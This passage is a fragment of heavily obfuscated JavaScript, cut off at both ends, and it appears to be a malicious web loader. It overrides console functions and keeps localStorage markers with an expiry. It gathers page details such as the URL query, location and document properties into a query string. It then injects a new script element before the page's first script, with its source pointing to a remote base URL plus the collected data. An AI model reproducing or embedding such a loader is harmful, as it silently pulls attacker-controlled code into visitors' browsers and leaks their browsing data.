_0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'\x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else 